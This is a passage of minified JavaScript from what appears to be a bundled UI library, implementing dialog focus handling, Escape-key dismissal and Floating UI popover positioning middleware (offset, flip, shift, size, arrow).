i=(0,B.useMemo)((()=>({store:e,add:o})),[e,o]);return{wrapElement:(0,B.useCallback)((e=>(0,_t.jsx)(io.Provider,{value:i,children:e})),[i]),nestedDialogs:n}}(k);_=Me(_,z,[z]),_e((()=>{if(!I)return;const e=C.current,t=Y(e,!0);t&&"BODY"!==t.tagName&&(e&&X(e,t)||k.setDisclosureElement(t))}),[k,I]),xo&&(0,B.useEffect)((()=>{if(!R)return;const{disclosureElement:e}=k.getState();if(!e)return;if(!Q(e))return;const t=()=>{let t=!1;const n=()=>{t=!0};e.addEventListener("focusin",n,{capture:!0,once:!0}),ve(e,"mouseup",(()=>{e.removeEventListener("focusin",n,!0),t||qt(e)}))};return e.addEventListener("mousedown",t),()=>{e.removeEventListener("mousedown",t)}}),[k,R]),(0,B.useEffect)((()=>{if(!R)return;if(!E)return;const e=C.current;if(!e)return;const t=q(e),n=t.visualViewport||t,r=()=>{var n,r;const o=null!=(r=null==(n=t.visualViewport)?void 0:n.height)?r:t.innerHeight;e.style.setProperty("--dialog-viewport-height",`${o}px`)};return r(),n.addEventListener("resize",r),()=>{n.removeEventListener("resize",r)}}),[R,E]),(0,B.useEffect)((()=>{if(!s)return;if(!R)return;if(!E)return;const e=C.current;if(!e)return;return e.querySelector("[data-dialog-dismiss]")?void 0:function(e,t){const n=K(e).createElement("button");return n.type="button",n.tabIndex=-1,n.textContent="Dismiss popup",Object.assign(n.style,{border:"0px",clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:"0px",position:"absolute",whiteSpace:"nowrap",width:"1px"}),n.addEventListener("click",t),e.prepend(n),()=>{n.removeEventListener("click",t),n.remove()}}(e,k.hide)}),[k,s,R,E]),_e((()=>{if(!no())return;if(I)return;if(!R)return;if(!E)return;const e=C.current;return e?ro(e):void 0}),[I,R,E]);const L=I&&E;_e((()=>{if(!T)return;if(!L)return;const e=C.current;return function(e,t){const{body:n}=K(t[0]),r=[];return $r(e,t,(t=>{r.push(Or(t,Br(e),!0))})),M(Or(n,Br(e),!0),(()=>{for(const e of r)e()}))}(T,[e])}),[T,L,w]);const F=ke(d);_e((()=>{if(!T)return;if(!L)return;const{disclosureElement:e}=k.getState(),t=[C.current,...F()||[],...O.map((e=>e.getState().contentElement))];return s?M(Gr(T,t),function(e,t){const n=[],r=t.map((e=>null==e?void 0:e.id));return $r(e,t,(e=>{Mr(e,...r)||function(e,...t){if(!e)return!1;const n=e.getAttribute("data-focus-trap");return null!=n&&(!t.length||""!==n&&t.some((e=>n===e)))}(e,...r)||n.unshift(ro(e,t))}),(e=>{e.hasAttribute("role")&&(t.some((t=>t&&X(t,e)))||n.unshift(zr(e,"role","none")))})),()=>{for(const e of n)e()}}(T,t)):Gr(T,[e,...t])}),[T,k,L,F,O,s,w]);const V=!!f,$=Re(f),[H,W]=(0,B.useState)(!1);(0,B.useEffect)((()=>{if(!I)return;if(!V)return;if(!E)return;if(!(null==A?void 0:A.isConnected))return;const e=yo(m,!0)||A.querySelector("[data-autofocus=true],[autofocus]")||Ht(A,!0,a&&N)||A,t=Ft(e);$(t?e:null)&&(W(!0),queueMicrotask((()=>{e.focus(),xo&&e.scrollIntoView({block:"nearest",inline:"nearest"})})))}),[I,V,E,A,m,a,N,$]);const U=!!h,G=Re(h),[Z,J]=(0,B.useState)(!1);(0,B.useEffect)((()=>{if(I)return J(!0),()=>J(!1)}),[I]);const ee=(0,B.useCallback)(((e,t=!0)=>{const{disclosureElement:n}=k.getState();if(function(e){const t=Y();return!(!t||e&&X(e,t)||!Ft(t))}(e))return;let r=yo(g)||n;if(null==r?void 0:r.id){const e=K(r),t=`[aria-activedescendant="${r.id}"]`,n=e.querySelector(t);n&&(r=n)}if(r&&!Ft(r)){const e=r.closest("[data-dialog]");if(null==e?void 0:e.id){const t=K(e),n=`[aria-controls~="${e.id}"]`,o=t.querySelector(n);o&&(r=o)}}const o=r&&Ft(r);o||!t?G(o?r:null)&&o&&(null==r||r.focus()):requestAnimationFrame((()=>ee(e,!1)))}),[k,g,G]),te=(0,B.useRef)(!1);_e((()=>{if(I)return;if(!Z)return;if(!U)return;const e=C.current;te.current=!0,ee(e)}),[I,Z,E,U,ee]),(0,B.useEffect)((()=>{if(!Z)return;if(!U)return;const e=C.current;return()=>{te.current?te.current=!1:ee(e)}}),[Z,U,ee]);const ne=Re(c);(0,B.useEffect)((()=>{if(!E)return;if(!R)return;return be("keydown",(e=>{if("Escape"!==e.key)return;if(e.defaultPrevented)return;const t=C.current;if(!t)return;if(Ur(t))return;const n=e.target;if(!n)return;const{disclosureElement:r}=k.getState();("BODY"===n.tagName||X(t,n)||!r||X(r,n))&&ne(e)&&k.hide()}),!0)}),[k,E,R,ne]);const re=(_=Me(_,(e=>(0,_t.jsx)(po,{level:s?1:void 0,children:e})),[s])).hidden,oe=_.alwaysVisible;_=Me(_,(e=>l?(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(eo,{store:k,backdrop:l,hidden:re,alwaysVisible:oe}),e]}):e),[k,l,re,oe]);const[ie,se]=(0,B.useState)(),[ae,le]=(0,B.useState)();return _=Me(_,(e=>(0,_t.jsx)(ur,{value:k,children:(0,_t.jsx)(dr.Provider,{value:se,children:(0,_t.jsx)(pr.Provider,{value:le,children:e})})})),[k]),_=b(v({id:T,"data-dialog":"",role:"dialog",tabIndex:i?-1:void 0,"aria-labelledby":ie,"aria-describedby":ae},_),{ref:Ee(C,_.ref)}),_=co(b(v({},_),{autoFocusOnShow:H})),_=Zr(v({store:k},_)),_=an(b(v({},_),{focusable:i})),_=bo(b(v({portal:a},_),{portalRef:j,preserveTabOrder:N}))}));function _o(e,t=lr){return St((function(n){const r=t();return et(n.store||r,(e=>!n.unmountOnHide||(null==e?void 0:e.mounted)||!!n.open))?(0,_t.jsx)(e,v({},n)):null}))}_o(St((function(e){return kt("div",wo(e))})),lr);const So=Math.min,Co=Math.max,ko=(Math.round,Math.floor,{left:"right",right:"left",bottom:"top",top:"bottom"}),jo={start:"end",end:"start"};function Eo(e,t,n){return Co(e,So(t,n))}function Po(e,t){return"function"==typeof e?e(t):e}function No(e){return e.split("-")[0]}function To(e){return e.split("-")[1]}function Io(e){return"x"===e?"y":"x"}function Ro(e){return"y"===e?"height":"width"}function Mo(e){return["top","bottom"].includes(No(e))?"y":"x"}function Ao(e){return Io(Mo(e))}function Do(e){return e.replace(/start|end/g,(e=>jo[e]))}function zo(e){return e.replace(/left|right|bottom|top/g,(e=>ko[e]))}function Oo(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function Lo(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function Fo(e,t,n){let{reference:r,floating:o}=e;const i=Mo(t),s=Ao(t),a=Ro(s),l=No(t),c="y"===i,u=r.x+r.width/2-o.width/2,d=r.y+r.height/2-o.height/2,p=r[a]/2-o[a]/2;let f;switch(l){case"top":f={x:u,y:r.y-o.height};break;case"bottom":f={x:u,y:r.y+r.height};break;case"right":f={x:r.x+r.width,y:d};break;case"left":f={x:r.x-o.width,y:d};break;default:f={x:r.x,y:r.y}}switch(To(t)){case"start":f[s]-=p*(n&&c?-1:1);break;case"end":f[s]+=p*(n&&c?-1:1)}return f}async function Bo(e,t){var n;void 0===t&&(t={});const{x:r,y:o,platform:i,rects:s,elements:a,strategy:l}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:p=!1,padding:f=0}=Po(t,e),h=Oo(f),m=a[p?"floating"===d?"reference":"floating":d],g=Lo(await i.getClippingRect({element:null==(n=await(null==i.isElement?void 0:i.isElement(m)))||n?m:m.contextElement||await(null==i.getDocumentElement?void 0:i.getDocumentElement(a.floating)),boundary:c,rootBoundary:u,strategy:l})),v="floating"===d?{...s.floating,x:r,y:o}:s.reference,b=await(null==i.getOffsetParent?void 0:i.getOffsetParent(a.floating)),x=await(null==i.isElement?void 0:i.isElement(b))&&await(null==i.getScale?void 0:i.getScale(b))||{x:1,y:1},y=Lo(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({rect:v,offsetParent:b,strategy:l}):v);return{top:(g.top-y.top+h.top)/x.y,bottom:(y.bottom-g.bottom+h.bottom)/x.y,left:(g.left-y.left+h.left)/x.x,right:(y.right-g.right+h.right)/x.x}}const Vo=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){const{x:n,y:r}=t,o=await async function(e,t){const{placement:n,platform:r,elements:o}=e,i=await(null==r.isRTL?void 0:r.isRTL(o.floating)),s=No(n),a=To(n),l="y"===Mo(n),c=["left","top"].includes(s)?-1:1,u=i&&l?-1:1,d=Po(t,e);let{mainAxis:p,crossAxis:f,alignmentAxis:h}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return a&&"number"==typeof h&&(f="end"===a?-1*h:h),l?{x:f*u,y:p*c}:{x:p*c,y:f*u}}(t,e);return{x:n+o.x,y:r+o.y,data:o}}}},$o=Math.min,Ho=Math.max,Wo=Math.round,Uo=Math.floor,Go=e=>({x:e,y:e});function Ko(){return"undefined"!=typeof window}function qo(e){return Zo(e)?(e.nodeName||"").toLowerCase():"#document"}function Yo(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function Xo(e){var t;return null==(t=(Zo(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function Zo(e){return!!Ko()&&(e instanceof Node||e instanceof Yo(e).Node)}function Qo(e){return!!Ko()&&(e instanceof Element||e instanceof Yo(e).Element)}function Jo(e){return!!Ko()&&(e instanceof HTMLElement||e instanceof Yo(e).HTMLElement)}function ei(e){return!(!Ko()||"undefined"==typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof Yo(e).ShadowRoot)}function ti(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=ai(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function ni(e){return["table","td","th"].includes(qo(e))}function ri(e){return[":popover-open",":modal"].some((t=>{try{return e.matches(t)}catch(e){return!1}}))}function oi(e){const t=ii(),n=Qo(e)?ai(e):e;return["transform","translate","scale","rotate","perspective"].some((e=>!!n[e]&&"none"!==n[e]))||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","translate","scale","rotate","perspective","filter"].some((e=>(n.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(n.contain||"").includes(e)))}function ii(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function si(e){return["html","body","#document"].includes(qo(e))}function ai(e){return Yo(e).getComputedStyle(e)}function li(e){return Qo(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function ci(e){if("html"===qo(e))return e;const t=e.assignedSlot||e.parentNode||ei(e)&&e.host||Xo(e);return ei(t)?t.host:t}function ui(e){const t=ci(e);return si(t)?e.ownerDocument?e.ownerDocument.body:e.body:Jo(t)&&ti(t)?t:ui(t)}function di(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);const o=ui(e),i=o===(null==(r=e.ownerDocument)?void 0:r.body),s=Yo(o);if(i){const e=function(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}(s);return t.concat(s,s.visualViewport||[],ti(o)?o:[],e&&n?di(e):[])}return t.concat(o,di(o,[],n))}function pi(e){const t=ai(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=Jo(e),i=o?e.offsetWidth:n,s=o?e.offsetHeight:r,a=Wo(n)!==i||Wo(r)!==s;return a&&(n=i,r=s),{width:n,height:r,$:a}}function fi(e){return Qo(e)?e:e.contextElement}function hi(e){const t=fi(e);if(!Jo(t))return Go(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:i}=pi(t);let s=(i?Wo(n.width):n.width)/r,a=(i?Wo(n.height):n.height)/o;return s&&Number.isFinite(s)||(s=1),a&&Number.isFinite(a)||(a=1),{x:s,y:a}}const mi=Go(0);function gi(e){const t=Yo(e);return ii()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:mi}function vi(e,t,n,r){void 0===t&&(t=!1),void 0===n&&(n=!1);const o=e.getBoundingClientRect(),i=fi(e);let s=Go(1);t&&(r?Qo(r)&&(s=hi(r)):s=hi(e));const a=function(e,t,n){return void 0===t&&(t=!1),!(!n||t&&n!==Yo(e))&&t}(i,n,r)?gi(i):Go(0);let l=(o.left+a.x)/s.x,c=(o.top+a.y)/s.y,u=o.width/s.x,d=o.height/s.y;if(i){const e=Yo(i),t=r&&Qo(r)?Yo(r):r;let n=e,o=n.frameElement;for(;o&&r&&t!==n;){const e=hi(o),t=o.getBoundingClientRect(),r=ai(o),i=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,s=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;l*=e.x,c*=e.y,u*=e.x,d*=e.y,l+=i,c+=s,n=Yo(o),o=n.frameElement}}return Lo({width:u,height:d,x:l,y:c})}const bi=[":popover-open",":modal"];function xi(e){return bi.some((t=>{try{return e.matches(t)}catch(e){return!1}}))}function yi(e){return vi(Xo(e)).left+li(e).scrollLeft}function wi(e,t,n){let r;if("viewport"===t)r=function(e,t){const n=Yo(e),r=Xo(e),o=n.visualViewport;let i=r.clientWidth,s=r.clientHeight,a=0,l=0;if(o){i=o.width,s=o.height;const e=ii();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,l=o.offsetTop)}return{width:i,height:s,x:a,y:l}}(e,n);else if("document"===t)r=function(e){const t=Xo(e),n=li(e),r=e.ownerDocument.body,o=Ho(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=Ho(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let s=-n.scrollLeft+yi(e);const a=-n.scrollTop;return"rtl"===ai(r).direction&&(s+=Ho(t.clientWidth,r.clientWidth)-o),{width:o,height:i,x:s,y:a}}(Xo(e));else if(Qo(t))r=function(e,t){const n=vi(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,i=Jo(e)?hi(e):Go(1);return{width:e.clientWidth*i.x,height:e.clientHeight*i.y,x:o*i.x,y:r*i.y}}(t,n);else{const n=gi(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return Lo(r)}function _i(e,t){const n=ci(e);return!(n===t||!Qo(n)||si(n))&&("fixed"===ai(n).position||_i(n,t))}function Si(e,t,n){const r=Jo(t),o=Xo(t),i="fixed"===n,s=vi(e,!0,i,t);let a={scrollLeft:0,scrollTop:0};const l=Go(0);if(r||!r&&!i)if(("body"!==qo(t)||ti(o))&&(a=li(t)),r){const e=vi(t,!0,i,t);l.x=e.x+t.clientLeft,l.y=e.y+t.clientTop}else o&&(l.x=yi(o));return{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function Ci(e,t){return Jo(e)&&"fixed"!==ai(e).position?t?t(e):e.offsetParent:null}function ki(e,t){const n=Yo(e);if(!Jo(e)||xi(e))return n;let r=Ci(e,t);for(;r&&ni(r)&&"static"===ai(r).position;)r=Ci(r,t);return r&&("html"===qo(r)||"body"===qo(r)&&"static"===ai(r).position&&!oi(r))?n:r||function(e){let t=ci(e);for(;Jo(t)&&!si(t);){if(oi(t))return t;if(ri(t))return null;t=ci(t)}return null}(e)||n}const ji={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const i="fixed"===o,s=Xo(r),a=!!t&&xi(t.floating);if(r===s||a&&i)return n;let l={scrollLeft:0,scrollTop:0},c=Go(1);const u=Go(0),d=Jo(r);if((d||!d&&!i)&&(("body"!==qo(r)||ti(s))&&(l=li(r)),Jo(r))){const e=vi(r);c=hi(r),u.x=e.x+r.clientLeft,u.y=e.y+r.clientTop}return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-l.scrollLeft*c.x+u.x,y:n.y*c.y-l.scrollTop*c.y+u.y}},getDocumentElement:Xo,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const i="clippingAncestors"===n?function(e,t){const n=t.get(e);if(n)return n;let r=di(e,[],!1).filter((e=>Qo(e)&&"body"!==qo(e))),o=null;const i="fixed"===ai(e).position;let s=i?ci(e):e;for(;Qo(s)&&!si(s);){const t=ai(s),n=oi(s);n||"fixed"!==t.position||(o=null),(i?!n&&!o:!n&&"static"===t.position&&o&&["absolute","fixed"].includes(o.position)||ti(s)&&!n&&_i(e,s))?r=r.filter((e=>e!==s)):o=t,s=ci(s)}return t.set(e,r),r}(t,this._c):[].concat(n),s=[...i,r],a=s[0],l=s.reduce(((e,n)=>{const r=wi(t,n,o);return e.top=Ho(r.top,e.top),e.right=$o(r.right,e.right),e.bottom=$o(r.bottom,e.bottom),e.left=Ho(r.left,e.left),e}),wi(t,a,o));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:ki,getElementRects:async function(e){const t=this.getOffsetParent||ki,n=this.getDimensions;return{reference:Si(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,...await n(e.floating)}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:n}=pi(e);return{width:t,height:n}},getScale:hi,isElement:Qo,isRTL:function(e){return"rtl"===ai(e).direction}};function Ei(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:o=!0,ancestorResize:i=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:a="function"==typeof IntersectionObserver,animationFrame:l=!1}=r,c=fi(e),u=o||i?[...c?di(c):[],...di(t)]:[];u.forEach((e=>{o&&e.addEventListener("scroll",n,{passive:!0}),i&&e.addEventListener("resize",n)}));const d=c&&a?function(e,t){let n,r=null;const o=Xo(e);function i(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return function s(a,l){void 0===a&&(a=!1),void 0===l&&(l=1),i();const{left:c,top:u,width:d,height:p}=e.getBoundingClientRect();if(a||t(),!d||!p)return;const f={rootMargin:-Uo(u)+"px "+-Uo(o.clientWidth-(c+d))+"px "+-Uo(o.clientHeight-(u+p))+"px "+-Uo(c)+"px",threshold:Ho(0,$o(1,l))||1};let h=!0;function m(e){const t=e[0].intersectionRatio;if(t!==l){if(!h)return s();t?s(!1,t):n=setTimeout((()=>{s(!1,1e-7)}),100)}h=!1}try{r=new IntersectionObserver(m,{...f,root:o.ownerDocument})}catch(e){r=new IntersectionObserver(m,f)}r.observe(e)}(!0),i}(c,n):null;let p,f=-1,h=null;s&&(h=new ResizeObserver((e=>{let[r]=e;r&&r.target===c&&h&&(h.unobserve(t),cancelAnimationFrame(f),f=requestAnimationFrame((()=>{var e;null==(e=h)||e.observe(t)}))),n()})),c&&!l&&h.observe(c),h.observe(t));let m=l?vi(e):null;return l&&function t(){const r=vi(e);!m||r.x===m.x&&r.y===m.y&&r.width===m.width&&r.height===m.height||n();m=r,p=requestAnimationFrame(t)}(),n(),()=>{var e;u.forEach((e=>{o&&e.removeEventListener("scroll",n),i&&e.removeEventListener("resize",n)})),null==d||d(),null==(e=h)||e.disconnect(),h=null,l&&cancelAnimationFrame(p)}}const Pi=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:i=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...l}=Po(e,t),c={x:n,y:r},u=await Bo(t,l),d=Mo(No(o)),p=Io(d);let f=c[p],h=c[d];if(i){const e="y"===p?"bottom":"right";f=Eo(f+u["y"===p?"top":"left"],f,f-u[e])}if(s){const e="y"===d?"bottom":"right";h=Eo(h+u["y"===d?"top":"left"],h,h-u[e])}const m=a.fn({...t,[p]:f,[d]:h});return{...m,data:{x:m.x-n,y:m.y-r}}}}},Ni=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:o,middlewareData:i,rects:s,initialPlacement:a,platform:l,elements:c}=t,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:p,fallbackStrategy:f="bestFit",fallbackAxisSideDirection:h="none",flipAlignment:m=!0,...g}=Po(e,t);if(null!=(n=i.arrow)&&n.alignmentOffset)return{};const v=No(o),b=No(a)===a,x=await(null==l.isRTL?void 0:l.isRTL(c.floating)),y=p||(b||!m?[zo(a)]:function(e){const t=zo(e);return[Do(e),t,Do(t)]}(a));p||"none"===h||y.push(...function(e,t,n,r){const o=To(e);let i=function(e,t,n){const r=["left","right"],o=["right","left"],i=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return n?t?o:r:t?r:o;case"left":case"right":return t?i:s;default:return[]}}(No(e),"start"===n,r);return o&&(i=i.map((e=>e+"-"+o)),t&&(i=i.concat(i.map(Do)))),i}(a,m,h,x));const w=[a,...y],_=await Bo(t,g),S=[];let C=(null==(r=i.flip)?void 0:r.overflows)||[];if(u&&S.push(_[v]),d){const e=function(e,t,n){void 0===n&&(n=!1);const r=To(e),o=Ao(e),i=Ro(o);let s="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[i]>t.floating[i]&&(s=zo(s)),[s,zo(s)]}(o,s,x);S.push(_[e[0]],_[e[1]])}if(C=[...C,{placement:o,overflows:S}],!S.every((e=>e<=0))){var k,j;const e=((null==(k=i.flip)?void 0:k.index)||0)+1,t=w[e];if(t)return{data:{index:e,overflows:C},reset:{placement:t}};let n=null==(j=C.filter((e=>e.overflows[0]<=0)).sort(((e,t)=>e.overflows[1]-t.overflows[1]))[0])?void 0:j.placement;if(!n)switch(f){case"bestFit":{var E;const e=null==(E=C.map((e=>[e.placement,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:E[0];e&&(n=e);break}case"initialPlacement":n=a}if(o!==n)return{reset:{placement:n}}}return{}}}},Ti=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){const{placement:n,rects:r,platform:o,elements:i}=t,{apply:s=()=>{},...a}=Po(e,t),l=await Bo(t,a),c=No(n),u=To(n),d="y"===Mo(n),{width:p,height:f}=r.floating;let h,m;"top"===c||"bottom"===c?(h=c,m=u===(await(null==o.isRTL?void 0:o.isRTL(i.floating))?"start":"end")?"left":"right"):(m=c,h="end"===u?"top":"bottom");const g=f-l[h],v=p-l[m],b=!t.middlewareData.shift;let x=g,y=v;if(d){const e=p-l.left-l.right;y=u||b?So(v,e):e}else{const e=f-l.top-l.bottom;x=u||b?So(g,e):e}if(b&&!u){const e=Co(l.left,0),t=Co(l.right,0),n=Co(l.top,0),r=Co(l.bottom,0);d?y=p-2*(0!==e||0!==t?e+t:Co(l.left,l.right)):x=f-2*(0!==n||0!==r?n+r:Co(l.top,l.bottom))}await s({...t,availableWidth:y,availableHeight:x});const w=await o.getDimensions(i.floating);return p!==w.width||f!==w.height?{reset:{rects:!0}}:{}}}},Ii=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:o,rects:i,platform:s,elements:a,middlewareData:l}=t,{element:c,padding:u=0}=Po(e,t)||{};if(null==c)return{};const d=Oo(u),p={x:n,y:r},f=Ao(o),h=Ro(f),m=await s.getDimensions(c),g="y"===f,v=g?"top":"left",b=g?"bottom":"right",x=g?"clientHeight":"clientWidth",y=i.reference[h]+i.reference[f]-p[f]-i.floating[h],w=p[f]-i.reference[f],_=await(null==s.getOffsetParent?void 0:s.getOffsetParent(c));let S=_?_[x]:0;S&&await(null==s.isElement?void 0:s.isElement(_))||(S=a.floating[x]||i.floating[h]);const C=y/2-w/2,k=S/2-m[h]/2-1,j=So(d[v],k),E=So(d[b],k),P=j,N=S-m[h]-E,T=S/2-m[h]/2+C,I=Eo(P,T,N),R=!l.arrow&&null!=To(o)&&T!=I&&i.reference[h]/2-(T<P?j:E)-m[h]/2<0,M=R?T<P?T-P:T-N:0;return{[f]:p[f]+M,data:{[f]:I,centerOffset:T-I-M,...R&&{alignmentOffset:M}},reset:R}}}),Ri=function(e){return void 0===e&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:o,rects:i,middlewareData:s}=t,{offset:a=0,mainAxis:l=!0,crossAxis:c=!0}=Po(e,t),u={x:n,y:r},d=Mo(o),p=Io(d);let f=u[p],h=u[d];const m=Po(a,t),g="number"==typeof m?{mainAxis:m,crossAxis:0}:{mainAxis:0,crossAxis:0,...m};if(l){const e="y"===p?"height":"width",t=i.reference[p]-i.floating[e]+g.mainAxis,n=i.reference[p]+i.reference[e]-g.mainAxis;f<t?f=t:f>n&&(f=n)}if(c){var v,b;const e="y"===p?"width":"height",t=["top","left"].includes(No(o)),n=i.reference[d]-i.floating[e]+(t&&(null==(v=s.offset)?void 0:v[d])||0)+(t?0:g.crossAxis),r=i.reference[d]+i.reference[e]+(t?0:(null==(b=s.offset)?void 0:b[d])||0)-(t?g.crossAxis:0);h<n?h=n:h>r&&(h=r)}return{[p]:f,[d]:h}}}},Mi=(e,t,n)=>{const r=new Map,o={platform:ji,...n},i={...o.platform,_c:r};return(async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:s}=n,a=i.filter(Boolean),l=await(null==s.isRTL?void 0:s.isRTL(t));let c=await s.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=Fo(c,r,l),p=r,f={},h=0;for(let n=0;n<a.length;n++){const{name:i,fn:m}=a[n],{x:g,y:v,data:b,reset:x}=await m({x:u,y:d,initialPlacement:r,placement:p,strategy:o,middlewareData:f,rects:c,platform:s,elements:{reference:e,floating:t}});u=null!=g?g:u,d=null!=v?v:d,f={...f,[i]:{...f[i],...b}},x&&h<=50&&(h++,"object"==typeof x&&(x.placement&&(p=x.placement),x.rects&&(c=!0===x.rects?await s.getElementRects({reference:e,floating:t,strategy:o}):x.rects),({x:u,y:d}=Fo(c,p,l))),n=-1)}return{x:u,y:d,placement:p,strategy:o,middlewareData:f}})(e,t,{...o,platform:i})};function Ai(e=0,t=0,n=0,r=0){if("function"==typeof DOMRect)return new DOMRect(e,t,n,r);const o={x:e,y:t,width:n,height:r,top:t,right:e+n,bottom:t+r,left:e};return b(v({},o),{toJSON:()=>o})}function Di(e,t){return{contextElement:e||void 0,getBoundingClientRect:()=>{const n=e,r=null==t?void 0:t(n);return r||!n?function(e){if(!e)return Ai();const{x:t,y:n,width:r,height:o}=e;return Ai(t,n,r,o)}(r):n.getBoundingClientRect()}}}function zi(e){return/^(?:top|bottom|left|right)(?:-(?:start|end))?$/.test(e)}function Oi(e){const t=window.devicePixelRatio||1;return Math.round(e*t)/t}function Li(e,t){return Vo((({placement:n})=>{var r;const o=((null==e?void 0:e.clientHeight)||0)/2,i="number"==typeof t.gutter?t.gutter+o:null!=(r=t.gutter)?r:o;return{crossAxis:!!n.split("-")[1]?void 0:t.shift,mainAxis:i,alignmentAxis:t.shift}}))}function Fi(e){if(!1===e.flip)return;const t="string"==typeof e.flip?e.flip.split(" "):void 0;return D(!t||t.every(zi),!1),Ni({padding:e.overflowPadding,fallbackPlacements:t})}function Bi(e){if(e.slide||e.overlap)return Pi({mainAxis:e.slide,crossAxis:e.overlap,padding:e.overflowPadding,limiter:Ri()})}function Vi(e){return Ti({padding:e.overflowPadding,apply({elements:t,availableWidth:n,availableHeight:r,rects:o}){const i=t.floating,s=Math.round(o.reference.width);n=Math.floor(n),r=Math.floor(r),i.style.setProperty("--popover-anchor-width",`${s}px`),i.style.setProperty("--popover-available-width",`${n}px`),i.style.setProperty("--popover-available-height",`${r}px`),e.sameWidth&&(i.style.width=`${s}px`),e.fitViewport&&(i.style.maxWidth=`${n}px`,i.style.maxHeight=`${r}px`)}})}function $i(e,t){if(e)return Ii({element:e,padding:t.arrowPadding})}var Hi=jt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,preserveTabOrder:i=!0,autoFocusOnShow:s=!0,wrapperProps:a,fixed:l=!1,flip:c=!0,shift:u=0,slide:d=!0,overlap:p=!1,sameWidth:f=!1,fitViewport:h=!1,gutter:m,arrowPadding:g=4,overflowPadding:y=8,getAnchorRect:w,updatePosition:_}=t,S=x(t,["store","modal","portal","preserveTabOrder","autoFocusOnShow","wrapperProps","fixed","flip","shift","slide","overlap","sameWidth","fitViewport","gutter","arrowPadding","overflowPadding","getAnchorRect","updatePosition"]);const C=mr();D(n=n||C,!1);const k=n.useState("arrowElement"),j=n.useState("anchorElement"),E=n.useState("disclosureElement"),P=n.useState("popoverElement"),N=n.useState("contentElement"),T=n.useState("placement"),I=n.useState("mounted"),R=n.useState("rendered"),M=(0,B.useRef)(null),[A,z]=(0,B.useState)(!1),{portalRef:O,domReady:L}=Ae(o,S.portalRef),F=ke(w),V=ke(_),$=!!_;_e((()=>{if(!(null==P?void 0:P.isConnected))return;P.style.setProperty("--popover-overflow-padding",`${y}px`);const e=Di(j,F),t=async()=>{if(!I)return;k||(M.current=M.current||document.createElement("div"));const t=k||M.current,r=[Li(t,{gutter:m,shift:u}),Fi({flip:c,overflowPadding:y}),Bi({slide:d,shift:u,overlap:p,overflowPadding:y}),$i(t,{arrowPadding:g}),Vi({sameWidth:f,fitViewport:h,overflowPadding:y})],o=await Mi(e,P,{placement:T,strategy:l?"fixed":"absolute",middleware:r});null==n||n.setState("currentPlacement",o.placement),z(!0);const 